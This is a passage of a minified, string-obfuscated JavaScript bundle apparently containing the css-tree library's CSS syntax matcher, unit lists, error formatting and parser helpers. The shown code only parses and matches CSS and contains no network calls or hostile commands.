N=0x0,B=[],P=0x0;e0:do{switch(H[fM(0xe53)]){case G['Fg']:case G['VY']:break e0;case G['Q0']:case G['no']:case G['Oh']:if(H[fM(0xe53)]!==N)break e0;N=B[fM(0x223)]();break;case G['Qq']:if(0x0===N)break e0;break;case G['_i']:if(0x0===N&&'!'===H[fM(0x3ac)])break e0;break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:B[fM(0xc79)](N),N=Z[fM(0x98a)](H[fM(0xe53)]);}P++;}while(H=Q(P));return P;},'any-value':function(H,Q){const fj=Dy;if(!H)return 0x0;let N=0x0,B=[],P=0x0;e0:do{switch(H[fj(0xe53)]){case G['Fg']:case G['VY']:break e0;case G['Q0']:case G['no']:case G['Oh']:if(H[fj(0xe53)]!==N)break e0;N=B[fj(0x223)]();break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:B[fj(0xc79)](N),N=Z[fj(0x98a)](H[fj(0xe53)]);}P++;}while(H=Q(P));return P;}};function L(H){const {angle:Q,decibel:N,frequency:B,flex:P,length:e0,resolution:e1,semitones:e2,time:e3}=H||{};return{'dimension':U(X(null)),'angle':U(X(Q)),'decibel':U(X(N)),'frequency':U(X(B)),'flex':U(X(P)),'length':U(I(X(e0))),'resolution':U(X(e1)),'semitones':U(X(e2)),'time':U(X(e3))};}function Y(H){return{...R,...T,...L(H)};}},0x2613:(k,K,F)=>{'use strict';const fk=a2b;F['d'](K,{'$n':()=>x,'E_':()=>v,'gt':()=>U,'mX':()=>D});var S=F(0x7fd);const v={'type':fk(0x786)},x={'type':fk(0xb60)},D={'type':fk(0x61c)},A=0x28,G=0x29;function C(z,O,X){const fK=fk;return O===v&&X===x||z===v&&O===v&&X===v?z:('If'===z[fK(0xe53)]&&z[fK(0xf5b)]===x&&O===v&&(O=z[fK(0x821)],z=z[fK(0xd60)]),{'type':'If','match':z,'then':O,'else':X});}function Z(z){const fF=fk;return z[fF(0xe42)]>0x2&&z[fF(0xe7e)](z[fF(0xe42)]-0x2)===A&&z[fF(0xe7e)](z[fF(0xe42)]-0x1)===G;}function V(z){const fS=fk;return fS(0xaf1)===z[fS(0xe53)]||fS(0x599)===z[fS(0xe53)]||fS(0xcfe)===z[fS(0xe53)]||fS(0xc6f)===z[fS(0xe53)]&&Z(z[fS(0x5a4)]);}function E(z,O='\x20',X=!0x1){const fv=fk;return{'type':fv(0xf7a),'terms':z,'combinator':O,'disallowEmpty':!0x1,'explicit':X};}function W(z,O,X=new Set()){const fx=fk;if(!X[fx(0xc17)](z))switch(X[fx(0x1e8)](z),z[fx(0xe53)]){case'If':z[fx(0xd60)]=W(z[fx(0xd60)],O,X),z[fx(0x821)]=W(z[fx(0x821)],O,X),z[fx(0xf5b)]=W(z[fx(0xf5b)],O,X);break;case fx(0xc6f):return O[z[fx(0x5a4)]]||z;}return z;}function q(z,O,X){const fD=fk;switch(z){case'\x20':{let I=v;for(let R=O[fD(0xe42)]-0x1;R>=0x0;R--)I=C(O[R],I,x);return I;}case'|':{let T=x,L=null;for(let Y=O[fD(0xe42)]-0x1;Y>=0x0;Y--){let w=O[Y];if(V(w)&&(null===L&&Y>0x0&&V(O[Y-0x1])&&(L=Object[fD(0x379)](null),T=C({'type':fD(0xa87),'map':L},v,T)),null!==L)){const y=(Z(w[fD(0x5a4)])?w[fD(0x5a4)][fD(0x6b7)](0x0,-0x1):w[fD(0x5a4)])[fD(0xa46)]();if(y in L==0x0){L[y]=w;continue;}}L=null,T=C(w,v,T);}return T;}case'&&':{if(O[fD(0xe42)]>0x5)return{'type':fD(0xfcc),'terms':O,'all':!0x0};let H=x;for(let Q=O[fD(0xe42)]-0x1;Q>=0x0;Q--){const N=O[Q];let B;B=O[fD(0xe42)]>0x1?q(z,O[fD(0x34d)](function(P){return P!==N;}),!0x1):v,H=C(N,B,H);}return H;}case'||':{if(O[fD(0xe42)]>0x5)return{'type':fD(0xfcc),'terms':O,'all':!0x1};let P=X?v:x;for(let e0=O[fD(0xe42)]-0x1;e0>=0x0;e0--){const e1=O[e0];let e2;e2=O[fD(0xe42)]>0x1?q(z,O[fD(0x34d)](function(e3){return e3!==e1;}),!0x0):v,P=C(e1,e2,P);}return P;}}}function J(z){const ff=fk;if(ff(0x20a)==typeof z)return{'type':ff(0xb26),'fn':z};switch(z[ff(0xe53)]){case ff(0xf7a):{let O=q(z[ff(0xcc8)],z[ff(0x556)][ff(0xa2c)](J),!0x1);return z[ff(0x8e3)]&&(O=C(O,D,x)),O;}case ff(0x935):return function(X){const fA=ff;let I=v,R=J(X[fA(0x6c9)]);if(0x0===X[fA(0x59a)])R=C(R,D,x),I=C(R,null,x),I[fA(0x821)]=C(v,v,I),X[fA(0x8ea)]&&(I[fA(0x821)][fA(0xf5b)]=C({'type':fA(0xea8),'syntax':X},I,x));else{for(let T=X[fA(0x64f)]||0x1;T<=X[fA(0x59a)];T++)X[fA(0x8ea)]&&I!==v&&(I=C({'type':fA(0xea8),'syntax':X},I,x)),I=C(R,C(v,v,I),x);}if(0x0===X[fA(0x64f)])I=C(v,v,I);else{for(let L=0x0;L<X[fA(0x64f)]-0x1;L++)X[fA(0x8ea)]&&I!==v&&(I=C({'type':fA(0xea8),'syntax':X},I,x)),I=C(R,I,x);}return I;}(z);case ff(0x35d):{const X=J(z[ff(0x6c9)]),I=J(E([E([{'type':ff(0xaf1),'name':ff(0xdca)},{'type':ff(0xc6f),'name':ff(0xf45)}]),E([{'type':ff(0xc6f),'name':ff(0xf45)},E([{'type':ff(0x935),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':ff(0xaf1),'name':ff(0x56a)},{'type':ff(0xc6f),'name':ff(0xf45)}])},{'type':ff(0x935),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':ff(0xaf1),'name':'or'},{'type':ff(0xc6f),'name':ff(0xf45)}])}],'|')])],'|')),R=J(E([{'type':ff(0xc6f),'name':ff(0x42c)},E([{'type':ff(0xe97),'value':'('},{'type':ff(0xc6f),'name':ff(0x4df)},{'type':ff(0xe97),'value':')'}]),{'type':ff(0xc6f),'name':ff(0xcab)}],'|'));return W(R,{'!term':X,'!self':I}),W(I,{'!boolean-group':R}),I;}case ff(0xc6f):case ff(0x1046):return{'type':z[ff(0xe53)],'name':z[ff(0x5a4)],'syntax':z};case ff(0xaf1):return{'type':z[ff(0xe53)],'name':z[ff(0x5a4)][ff(0xa46)](),'syntax':z};case ff(0x599):return{'type':z[ff(0xe53)],'name':'@'+z[ff(0x5a4)][ff(0xa46)](),'syntax':z};case ff(0xcfe):return{'type':z[ff(0xe53)],'name':z[ff(0x5a4)][ff(0xa46)]()+'(','syntax':z};case ff(0x97d):return 0x3===z[ff(0x3ac)][ff(0xe42)]?{'type':ff(0xe97),'value':z[ff(0x3ac)][ff(0xa49)](0x1),'syntax':z}:{'type':z[ff(0xe53)],'value':z[ff(0x3ac)][ff(0x56f)](0x1,z[ff(0x3ac)][ff(0xe42)]-0x2)[ff(0x352)](/\\'/g,'\x27'),'syntax':z};case ff(0xe97):return{'type':z[ff(0xe53)],'value':z[ff(0x3ac)],'syntax':z};case ff(0xea8):return{'type':z[ff(0xe53)],'syntax':z};default:throw new Error(ff(0x788),z[ff(0xe53)]);}}function U(z,O){const fG=fk;return fG(0x27c)==typeof z&&(z=(0x0,S['q'])(z)),{'type':fG(0x459),'match':J(z),'syntax':O||null,'source':z};}},0x16e6:(k,K,F)=>{'use strict';const fC=a2b;F['d'](K,{'wg':()=>O});var S=F(0x2613),v=F(0xb59);const {hasOwnProperty:x}=Object[fC(0xce2)],D=0x0,A=0x1,G=0x2,C=0x3,Z=fC(0x786),V=fC(0xb60),E=fC(0x8b9),W=0x3a98;let q=0x0;function J(X,I){const fa=fC;if(X[fa(0xe42)]!==I[fa(0xe42)])return!0x1;for(let R=0x0;R<X[fa(0xe42)];R++){const T=I[fa(0xe7e)](R);let L=X[fa(0xe7e)](R);if(L>=0x41&&L<=0x5a&&(L|=0x20),L!==T)return!0x1;}return!0x0;}function U(X){const fp=fC;return null===X||X[fp(0xe53)]===v['A9']||X[fp(0xe53)]===v['zt']||X[fp(0xe53)]===v['AJ']||X[fp(0xe53)]===v['hk']||X[fp(0xe53)]===v['X6']||function(I){const fs=fp;return I[fs(0xe53)]===v['_i']&&'?'!==I[fs(0x3ac)];}(X);}function z(X){const fn=fC;return null===X||X[fn(0xe53)]===v['no']||X[fn(0xe53)]===v['Oh']||X[fn(0xe53)]===v['Q0']||X[fn(0xe53)]===v['_i']&&'/'===X[fn(0x3ac)];}function O(X,I,R){const fW=fC,T=function(Q,B,P){const fo=a2b;function e0(){const fm=a2b;do{ek++,ej=ek<Q[fm(0xe42)]?Q[ek]:null;}while(null!==ej&&(ej[fm(0xe53)]===v['M$']||ej[fm(0xe53)]===v['Mw']));}function e1(eS){const fZ=a2b,ev=ek+eS;return ev<Q[fZ(0xe42)]?Q[ev]:null;}function e2(eS,ev){return{'nextState':eS,'matchStack':eF,'syntaxStack':e7,'thenStack':e8,'tokenIndex':ek,'prev':ev};}function e3(eS){e8={'nextState':eS,'matchStack':eF,'syntaxStack':e7,'prev':e8};}function e4(eS){e9=e2(eS,e9);}function e5(){const fV=a2b;eF={'type':A,'syntax':B[fV(0xb52)],'token':ej,'prev':eF},e0(),ee=null,ek>eK&&(eK=ek);}function e6(){const fE=a2b;eF=eF[fE(0xe53)]===G?eF[fE(0xeb2)]:{'type':C,'syntax':e7[fE(0xb52)],'token':eF[fE(0xb2f)],'prev':eF},e7=e7[fE(0xeb2)];}let e7=null,e8=null,e9=null,ee=null,eb=0x0,eM=null,ej=null,ek=-0x1,eK=0x0,eF={'type':D,'syntax':null,'token':null,'prev':null};for(e0();null===eM&&++eb<W;)switch(B[fo(0xe53)]){case fo(0x786):if(null===e8){if(null!==ej&&(ek!==Q[fo(0xe42)]-0x1||'\x5c0'!==ej[fo(0x3ac)]&&'\x5c9'!==ej[fo(0x3ac)])){B=S['$n'];break;}eM=Z;break;}if((B=e8[fo(0x2be)])===S['mX']){if(e8[fo(0x390)]===eF){B=S['$n'];break;}B=S['E_'];}for(;e8[fo(0xb6c)]!==e7;)e6();e8=e8[fo(0xeb2)];break;case fo(0xb60):if(null!==ee&&!0x1!==ee)(null===e9||ek>e9[fo(0x801)])&&(e9=ee,ee=!0x1);else{if(null===e9){eM=V;break;}}B=e9[fo(0x2be)],e8=e9[fo(0x8fb)],e7=e9[fo(0xb6c)],eF=e9[fo(0x390)],ek=e9[fo(0x801)],ej=ek<Q[fo(0xe42)]?Q[ek]:null,e9=e9[fo(0xeb2)];break;case fo(0x459):B=B[fo(0xd60)];break;case'If':B[fo(0xf5b)]!==S['$n']&&e4(B[fo(0xf5b)]),B[fo(0x821)]!==S['E_']&&e3(B[fo(0x821)]),B=B[fo(0xd60)];break;case fo(0xfcc):B={'type':fo(0x720),'syntax':B,'index':0x0,'mask':0x0};break;case fo(0x720):{const ex=B[fo(0xb52)][fo(0x556)];if(B[fo(0x325)]===ex[fo(0xe42)]){if(0x0===B[fo(0xeae)]||B[fo(0xb52)][fo(0x6a7)]){B=S['$n'];break;}B=S['E_'];break;}if(B[fo(0xeae)]===(0x1<<ex[fo(0xe42)])-0x1){B=S['E_'];break;}for(;B[fo(0x325)]<ex[fo(0xe42)];B[fo(0x325)]++){const eD=0x1<<B[fo(0x325)];if(!(B[fo(0xeae)]&eD)){e4(B),e3({'type':fo(0xa67),'syntax':B[fo(0xb52)],'mask':B[fo(0xeae)]|eD}),B=ex[B[fo(0x325)]++];break;}}break;}case fo(0xa67):B={'type':fo(0x720),'syntax':B[fo(0xb52)],'index':0x0,'mask':B[fo(0xeae)]};break;case fo(0xa87):if(null!==ej){let ef=ej[fo(0x3ac)][fo(0xa46)]();if(-0x1!==ef[fo(0xda2)]('\x5c')&&(ef=ef[fo(0x352)](/\\[09].*$/,'')),x[fo(0xd34)](B[fo(0xa2c)],ef)){B=B[fo(0xa2c)][ef];break;}}B=S['$n'];break;case fo(0xb26):{const eA=null!==e7?e7[fo(0xbb7)]:null,eG=ek+Math[fo(0xf4f)](B['fn'](ej,e1,eA));if(!isNaN(eG)&&eG>ek){for(;ek<eG;)e5();B=S['E_'];}else B=S['$n'];break;}case fo(0xc6f):case fo(0x1046):{const eC=fo(0xc6f)===B[fo(0xe53)]?fo(0xa4d):fo(0x515),ea=x[fo(0xd34)](P,eC)?P[eC][B[fo(0x5a4)]]:null;if(!ea||!ea[fo(0xd60)])throw new Error(fo(0xaa1)+(fo(0xc6f)===B[fo(0xe53)]?'<'+B[fo(0x5a4)]+'>':'<\x27'+B[fo(0x5a4)]+'\x27>'));if(!0x1!==ee&&null!==ej&&fo(0xc6f)===B[fo(0xe53)]&&(fo(0x622)===B[fo(0x5a4)]&&ej[fo(0xe53)]===v['Vy']||fo(0xe42)===B[fo(0x5a4)]&&'0'===ej[fo(0x3ac)])){null===ee&&(ee=e2(B,e9)),B=S['$n'];break;}e7={'syntax':B[fo(0xb52)],'opts':B[fo(0xb52)][fo(0xbb7)]||null!==e7&&e7[fo(0xbb7)]||null,'prev':e7},eF={'type':G,'syntax':B[fo(0xb52)],'token':eF[fo(0xb2f)],'prev':eF},B=ea[fo(0x72d)]||ea[fo(0xd60)];break;}case fo(0xaf1):{const ep=B[fo(0x5a4)];if(null!==ej){let es=ej[fo(0x3ac)];if(-0x1!==es[fo(0xda2)]('\x5c')&&(es=es[fo(0x352)](/\\[09].*$/,'')),J(es,ep)){e5(),B=S['E_'];break;}}B=S['$n'];break;}case fo(0x599):case fo(0xcfe):if(null!==ej&&J(ej[fo(0x3ac)],B[fo(0x5a4)])){e5(),B=S['E_'];break;}B=S['$n'];break;case fo(0xe97):if(null!==ej&&ej[fo(0x3ac)]===B[fo(0x3ac)]){e5(),B=S['E_'];break;}B=S['$n'];break;case fo(0xea8):null!==ej&&ej[fo(0xe53)]===v['A9']?U(eF[fo(0xb2f)])?B=S['$n']:(e5(),B=z(ej)?S['$n']:S['E_']):B=U(eF[fo(0xb2f)])||z(ej)?S['E_']:S['$n'];break;case fo(0x97d):let eS='',ev=ek;for(;ev<Q[fo(0xe42)]&&eS[fo(0xe42)]<B[fo(0x3ac)][fo(0xe42)];ev++)eS+=Q[ev][fo(0x3ac)];if(J(eS,B[fo(0x3ac)])){for(;ek<ev;)e5();B=S['E_'];}else B=S['$n'];break;default:throw new Error(fo(0x77d)+B[fo(0xe53)]);}switch(q+=eb,eM){case null:console[fo(0x587)](fo(0xdb4)+W+fo(0xbd3)),eM=E,eF=null;break;case Z:for(;null!==e7;)e6();break;default:eF=null;}return{'tokens':Q,'reason':eM,'iterations':eb,'match':eF,'longestMatch':eK};}(X,I,R||{});if(null===T[fW(0xd60)])return T;let L=T[fW(0xd60)],Y=T[fW(0xd60)]={'syntax':I[fW(0xb52)]||null,'match':[]};const H=[Y];for(L=function(Q){const fq=fW;let N=null,B=null,P=Q;for(;null!==P;)B=P[fq(0xeb2)],P[fq(0xeb2)]=N,N=P,P=B;return N;}(L)[fW(0xeb2)];null!==L;){switch(L[fW(0xe53)]){case G:Y[fW(0xd60)][fW(0xc79)](Y={'syntax':L[fW(0xb52)],'match':[]}),H[fW(0xc79)](Y);break;case C:H[fW(0x223)](),Y=H[H[fW(0xe42)]-0x1];break;default:Y[fW(0xd60)][fW(0xc79)]({'syntax':L[fW(0xb52)]||null,'token':L[fW(0xb2f)][fW(0x3ac)],'node':L[fW(0xb2f)][fW(0x616)]});}L=L[fW(0xeb2)];}return T;}},0x2507:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>x});var S=F(0x11ac);const v={'decorator'(D){const f=[];let A=null;return{...D,'node'(G){const fJ=a2b,C=A;A=G,D[fJ(0x616)][fJ(0xd34)](this,G),A=C;},'emit'(G,C,a){const fc=a2b;f[fc(0xc79)]({'type':C,'value':G,'node':a?null:A});},'result':()=>f};}};function x(D,f){const fU=a2b;return fU(0x27c)==typeof D?function(A){const fz=fU,G=[];return(0x0,S['qw'])(A,(C,a,p)=>G[fz(0xc79)]({'type':C,'value':A[fz(0x6b7)](a,p),'node':null})),G;}(D):f[fU(0xc1f)](D,v);}},0x193f:(k,K,F)=>{'use strict';F['d'](K,{'V':()=>D});var S=F(0x1aa);function v(f){const fO=a2b;return fO(0x616)in f?f[fO(0x616)]:v(f[fO(0xd60)][0x0]);}function x(f){const fX=a2b;return fX(0x616)in f?f[fX(0x616)]:x(f[fX(0xd60)][f[fX(0xd60)][fX(0xe42)]-0x1]);}function D(f,A,G,C,p){const fI=a2b,m=[];return null!==G[fI(0x2af)]&&function Z(V){const fi=fI;if(null!==V[fi(0xb52)]&&V[fi(0xb52)][fi(0xe53)]===C&&V[fi(0xb52)][fi(0x5a4)]===p){const E=v(V),W=x(V);f[fi(0xb52)][fi(0x679)](A,function(q,J,U){const fR=fi;if(q===E){const z=new S['B']();do{if(z[fR(0xff1)](J[fR(0xf00)]),J[fR(0xf00)]===W)break;J=J[fR(0x5c3)];}while(null!==J);m[fR(0xc79)]({'parent':U,'nodes':z});}});}Array[fi(0x9b2)](V[fi(0xd60)])&&V[fi(0xd60)][fi(0x1025)](Z);}(G[fI(0x2af)]),m;}},0x2342:(k,K,F)=>{'use strict';const fT=a2b;F['d'](K,{'y':()=>C});var S=F(0x1aa);const {hasOwnProperty:v}=Object[fT(0xce2)];function x(p){const fL=fT;return fL(0xe2d)==typeof p&&isFinite(p)&&Math[fL(0xf4f)](p)===p&&p>=0x0;}function D(p){const fl=fT;return Boolean(p)&&x(p[fl(0x61a)])&&x(p[fl(0xd57)])&&x(p[fl(0xf3b)]);}function f(p,m){return function(Z,V){const fY=a2b;if(!Z||Z[fY(0xaf3)]!==Object)return V(Z,fY(0xd81));for(let E in Z){let W=!0x0;if(!0x1!==v[fY(0xd34)](Z,E)){if(fY(0xe53)===E)Z[fY(0xe53)]!==p&&V(Z,fY(0x84d)+Z[fY(0xe53)]+fY(0xa79)+p+'`');else{if(fY(0x6ef)===E){if(null===Z[fY(0x6ef)])continue;if(Z[fY(0x6ef)]&&Z[fY(0x6ef)][fY(0xaf3)]===Object){if(fY(0x27c)!=typeof Z[fY(0x6ef)][fY(0x1075)])E+=fY(0x53b);else{if(D(Z[fY(0x6ef)][fY(0x9cc)])){if(D(Z[fY(0x6ef)][fY(0x26a)]))continue;E+=fY(0x414);}else E+=fY(0x496);}}W=!0x1;}else{if(m[fY(0x80c)](E)){W=!0x1;for(let q=0x0;!W&&q<m[E][fY(0xe42)];q++){const J=m[E][q];switch(J){case String:W=fY(0x27c)==typeof Z[E];break;case Boolean:W=fY(0x6bd)==typeof Z[E];break;case null:W=null===Z[E];break;default:fY(0x27c)==typeof J?W=Z[E]&&Z[E][fY(0xe53)]===J:Array[fY(0x9b2)](J)&&(W=Z[E]instanceof S['B']);}}}else V(Z,fY(0xc52)+E+fY(0xc38)+p+fY(0x6d0));}}W||V(Z,fY(0xf81)+p+'.'+E+'`');}}for(const U in m)v[fY(0xd34)](m,U)&&!0x1===v[fY(0xd34)](Z,U)&&V(Z,fY(0x5ae)+p+'.'+U+fY(0x7d5));};}function A(p,m){const fh=fT,Z=[];for(let V=0x0;V<p[fh(0xe42)];V++){const E=p[V];if(E===String||E===Boolean)Z[fh(0xc79)](E[fh(0x5a4)][fh(0xa46)]());else{if(null===E)Z[fh(0xc79)](fh(0x215));else{if(fh(0x27c)==typeof E)Z[fh(0xc79)](E);else{if(!Array[fh(0x9b2)](E))throw new Error(fh(0xc61)+E+fh(0xab5)+m+fh(0x808));Z[fh(0xc79)](fh(0xbfa)+(A(E,m)||fh(0x5e8))+'>');}}}}return Z[fh(0xa8a)](fh(0xc0b));}function G(p,m){const fu=fT,Z=m[fu(0xd0b)],V={'type':String,'loc':!0x0},E={'type':'\x22'+p+'\x22'};for(const W in Z){if(!0x1===v[fu(0xd34)](Z,W))continue;const q=V[W]=Array[fu(0x9b2)](Z[W])?Z[W][fu(0x6b7)]():[Z[W]];E[W]=A(q,p+'.'+W);}return{'docs':E,'check':f(p,V)};}function C(p){const fr=fT,m={};if(p[fr(0x616)]){for(const Z in p[fr(0x616)])if(v[fr(0xd34)](p[fr(0x616)],Z)){const V=p[fr(0x616)][Z];if(!V[fr(0xd0b)])throw new Error(fr(0xa2f)+Z+fr(0xfa0));m[Z]=G(Z,V);}}return m;}},0x11e:(k,K,F)=>{'use strict';function S(A){const ft=a2b;function G(p){const fw=a2b;return null!==p&&(fw(0xc6f)===p[fw(0xe53)]||fw(0x1046)===p[fw(0xe53)]||fw(0xaf1)===p[fw(0xe53)]);}let C=null;return null!==this[ft(0x2af)]&&function p(m){const fy=ft;if(Array[fy(0x9b2)](m[fy(0xd60)])){for(let Z=0x0;Z<m[fy(0xd60)][fy(0xe42)];Z++)if(p(m[fy(0xd60)][Z]))return G(m[fy(0xb52)])&&C[fy(0xae9)](m[fy(0xb52)]),!0x0;}else{if(m[fy(0x616)]===A)return C=G(m[fy(0xb52)])?[m[fy(0xb52)]]:[],!0x0;}return!0x1;}(this[ft(0x2af)]),C;}function v(A,G){const fH=a2b;return f(this,A,C=>fH(0xc6f)===C[fH(0xe53)]&&C[fH(0x5a4)]===G);}function x(A,G){const fQ=a2b;return f(this,A,C=>fQ(0x1046)===C[fQ(0xe53)]&&C[fQ(0x5a4)]===G);}function D(A){const fN=a2b;return f(this,A,G=>fN(0xaf1)===G[fN(0xe53)]);}function f(A,G,C){const fg=a2b,p=S[fg(0xd34)](A,G);return null!==p&&p[fg(0xb31)](C);}F['r'](K),F['d'](K,{'getTrace':()=>S,'isKeyword':()=>D,'isProperty':()=>x,'isType':()=>v});},0xec0:(k,K,F)=>{'use strict';const fB=a2b;F['r'](K),F['d'](K,{'angle':()=>v,'decibel':()=>G,'flex':()=>A,'frequency':()=>D,'length':()=>S,'resolution':()=>f,'semitones':()=>C,'time':()=>x});const S=['cm','mm','q','in','pt','pc','px','em',fB(0xac3),'ex',fB(0x920),fB(0xe5f),fB(0xe71),'ch',fB(0xc62),'ic',fB(0xc11),'lh',fB(0x104e),'vw',fB(0xf51),fB(0x590),fB(0x1071),'vh',fB(0x9f9),fB(0xa6b),fB(0xda9),'vi',fB(0x9c6),fB(0x573),fB(0x9a3),'vb',fB(0x6e8),fB(0x361),fB(0x2a0),fB(0x74c),fB(0x6de),fB(0x833),fB(0x1d2),fB(0x552),fB(0x86c),fB(0x40b),fB(0xdcf),fB(0x3c6),fB(0x9d6),fB(0xe59),fB(0x38c),fB(0x798),fB(0x866)],v=[fB(0x30a),fB(0xeea),fB(0xc25),fB(0x9bb)],x=['s','ms'],D=['hz',fB(0x73b)],f=[fB(0xcf3),fB(0x3b4),fB(0xce5),'x'],A=['fr'],G=['db'],C=['st'];},0x23a3:(k,K,F)=>{'use strict';const fP=a2b;F['d'](K,{'u':()=>A});var S=F(0x192b);const v=0x64,x=0x3c,D=fP(0x29d);function f({source:G,line:C,column:Z,baseLine:V,baseColumn:E},W){const A0=fP;function q(I,R){const fd=a2b;return J[fd(0x6b7)](I,R)[fd(0xa2c)]((T,L)=>String(I+L+0x1)[fd(0x876)](O)+'\x20|'+T)[fd(0xa8a)]('\x0a');}const J=('\x0a'[A0(0xac8)](Math[A0(0x59a)](V-0x1,0x0))+'\x20'[A0(0xac8)](Math[A0(0x59a)](E-0x1,0x0))+G)[A0(0x274)](/\r\n?|\n|\f/),U=Math[A0(0x59a)](0x1,C-W)-0x1,z=Math[A0(0x64f)](C+W,J[A0(0xe42)]+0x1),O=Math[A0(0x59a)](0x4,String(z)[A0(0xe42)])+0x1;let X=0x0;(Z+=(D[A0(0xe42)]-0x1)*(J[C-0x1][A0(0x56f)](0x0,Z-0x1)[A0(0xd60)](/\t/g)||[])[A0(0xe42)])>v&&(X=Z-x+0x3,Z=x-0x2);for(let I=U;I<=z;I++)I>=0x0&&I<J[A0(0xe42)]&&(J[I]=J[I][A0(0x352)](/\t/g,D),J[I]=(X>0x0&&J[I][A0(0xe42)]>X?'…':'')+J[I][A0(0x56f)](X,v-0x2)+(J[I][A0(0xe42)]>X+v-0x1?'…':''));return[q(U,C),new Array(Z+O+0x2)[A0(0xa8a)]('-')+'^',q(C,z)][A0(0x34d)](Boolean)[A0(0xa8a)]('\x0a')[A0(0x352)](/^(\s+\d+\s+\|\n)+/,'')[A0(0x352)](/\n(\s+\d+\s+\|)+$/,'');}function A(G,C,p,m,Z,V=0x1,E=0x1){const A1=fP;return Object[A1(0x8e8)]((0x0,S['a'])(A1(0xaed),G),{'source':C,'offset':p,'line':m,'column':Z,'sourceFragment':W=>f({'source':C,'line':m,'column':Z,'baseLine':V,'baseColumn':E},isNaN(W)?0x0:W),get 'formattedMessage'(){const A2=A1;return A2(0x44e)+G+'\x0a'+f({'source':C,'line':m,'column':Z,'baseLine':V,'baseColumn':E},0x2);}});}},0x1766:(k,K,F)=>{'use strict';F['d'](K,{'C':()=>q});var S=F(0x1aa),v=F(0x23a3),x=F(0x11ac),D=F(0x245f);const f=()=>{},A=0x21,G=0x23,C=0x3b,Z=0x7b,V=0x0;function E(J){return function(){return this[J]();};}function W(J){const A3=a2b,U=Object[A3(0x379)](null);for(const z of Object[A3(0x102f)](J)){const O=J[z],X=O[A3(0x87e)]||O;X&&(U[z]=X);}return U;}function q(J){const A4=a2b;let U='',z=A4(0xcdc),O=!0x1,X=f,I=!0x1;const R=new x['A1'](),T=Object[A4(0x8e8)](new x['eV'](),function(L){const A5=A4,Y={'context':Object[A5(0x379)](null),'features':Object[A5(0x8e8)](Object[A5(0x379)](null),L[A5(0x513)]),'scope':Object[A5(0x8e8)](Object[A5(0x379)](null),L[A5(0x7fc)]),'atrule':W(L[A5(0xf98)]),'pseudo':W(L[A5(0xe22)]),'node':W(L[A5(0x616)])};for(const [H,Q]of Object[A5(0xc56)](L[A5(0x4f0)]))switch(typeof Q){case A5(0x20a):Y[A5(0x7ea)][H]=Q;break;case A5(0x27c):Y[A5(0x7ea)][H]=E(Q);}return{'config':Y,...Y,...Y[A5(0x616)]};}(J||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':D['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':L=>L===Z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':L=>L===Z||L===C?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':L=>L===A||L===C?0x1:0x0,'consumeUntilSemicolonIncluded':L=>L===C?0x2:0x0,'createList':()=>new S['B'](),'createSingleNodeList':L=>new S['B']()[A4(0xff1)](L),'getFirstListNode':L=>L&&L[A4(0x1003)],'getLastListNode':L=>L&&L[A4(0x457)],'parseWithFallback'(L,Y){const A6=A4,H=this[A6(0x801)];try{return L[A6(0xd34)](this);}catch(Q){if(I)throw Q;this[A6(0x9be)](H-this[A6(0x801)]);const N=Y[A6(0xd34)](this);return I=!0x0,X(Q,N),I=!0x1,N;}},'lookupNonWSType'(L){const A7=A4;let Y;do{if(Y=this[A7(0x95e)](L++),Y!==x['M$']&&Y!==x['Mw'])return Y;}while(Y!==V);return V;},'charCodeAt':L=>L>=0x0&&L<U[A4(0xe42)]?U[A4(0xe7e)](L):0x0,'substring':(L,Y)=>U[A4(0x52e)](L,Y),'substrToCursor'(L){const A8=A4;return this[A8(0x1075)][A8(0x52e)](L,this[A8(0xe36)]);},'cmpChar':(L,Y)=>(0x0,x['Nb'])(U,L,Y),'cmpStr':(L,Y,H)=>(0x0,x['$C'])(U,L,Y,H),'consume'(L){const A9=A4,Y=this[A9(0xe36)];return this[A9(0xb35)](L),this[A9(0x82e)](Y);},'consumeFunctionName'(){const Ae=A4,L=U[Ae(0x52e)](this[Ae(0xe36)],this[Ae(0x1034)]-0x1);return this[Ae(0xb35)](x['zt']),L;},'consumeNumber'(L){const Ab=A4,Y=U[Ab(0x52e)](this[Ab(0xe36)],(0x0,x['yQ'])(U,this[Ab(0xe36)]));return this[Ab(0xb35)](L),Y;},'eat'(L){const AM=A4;if(this[AM(0x8f9)]!==L){const Y=x['uX'][L][AM(0x6b7)](0x0,-0x6)[AM(0x352)](/-/g,'\x20')[AM(0x352)](/^./,N=>N[AM(0xbad)]());let H=(/[[\](){}]/[AM(0xbbb)](Y)?'\x22'+Y+'\x22':Y)+AM(0xd4a),Q=this[AM(0xe36)];switch(L){case x['Vy']:this[AM(0x8f9)]===x['zt']||this[AM(0x8f9)]===x['s0']?(Q=this[AM(0x1034)]-0x1,H=AM(0x2b2)):H=AM(0x3a5);break;case x['Vw']:this[AM(0xc40)](G)&&(this[AM(0x5c3)](),Q++,H=AM(0xa3b));break;case x['Ne']:this[AM(0x8f9)]===x['wN']&&(Q=this[AM(0x1034)],H=AM(0xe26));}this[AM(0x6e6)](H,Q);}this[AM(0x5c3)]();},'eatIdent'(L){const Aj=A4;this[Aj(0x8f9)]===x['Vy']&&!0x1!==this[Aj(0xc8f)](0x0,L)||this[Aj(0x6e6)](Aj(0xdee)+L+Aj(0x1013)),this[Aj(0x5c3)]();},'eatDelim'(L){const Ak=A4;this[Ak(0xc40)](L)||this[Ak(0x6e6)](Ak(0x36f)+String[Ak(0xaf5)](L)+Ak(0x1013)),this[Ak(0x5c3)]();},'getLocation':(L,Y)=>O?R[A4(0x60a)](L,Y,z):null,'getLocationFromList'(L){const AK=A4;if(O){const Y=this[AK(0xffc)](L),H=this[AK(0xe14)](L);return R[AK(0x60a)](null!==Y?Y[AK(0x6ef)][AK(0x9cc)][AK(0x61a)]-R[AK(0x653)]:this[AK(0xe36)],null!==H?H[AK(0x6ef)][AK(0x26a)][AK(0x61a)]-R[AK(0x653)]:this[AK(0xe36)],z);}return null;},'error'(L,Y){const AF=A4,H=void 